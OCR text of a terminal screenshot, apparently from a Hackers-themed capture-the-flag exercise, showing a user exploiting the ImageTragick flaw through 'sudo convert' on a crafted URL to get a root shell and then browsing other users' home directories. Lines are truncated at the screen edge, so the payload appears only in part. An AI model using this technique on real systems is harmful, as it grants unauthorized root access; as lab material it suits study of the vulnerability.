
OIC . . . predates 6.9.3 listed on
imagetragick.com
…so…
margo@gibson:~$ sudo convert 'https://example.com
binsh: not found convert.im6: delegate failed `"c
@ error/delegate.c/InvokeDelegate/1065. convert.i
`/tmp/magick-0hp3Ev9X': No such file or directory
convert.im6: unable to open file `/tmp/magick-0hp
directory @ error/constitute.c/ReadImage/583. con
wtf? oh. Slashes are going the wrong way. Derp.
margo@gibson:~$ sudo convert 'https://example.com
# id

uid=0(root) gid=0(root) groups=0(root)

# cd / ls home

duke eugene margo

# ls home/duke ls home/eugene

spin64

# ls /home/eugene/spin64

/home/eugene/spin64

# ls -la /home/eugene
